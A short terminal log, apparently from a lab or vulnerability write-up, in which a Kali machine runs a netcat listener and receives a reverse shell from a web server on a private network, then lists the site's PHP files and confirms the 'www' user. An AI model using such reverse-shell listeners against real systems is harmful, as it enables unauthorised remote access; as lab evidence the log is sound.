 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.80.136] from (UNKNOWN) [192.168.80.129] 28679
sh: can't access tty; job control turned off
$ ls
data
drawimage.php
files
icons.inc
index.php
maps
pictures
readme
ttf
$ whoami
www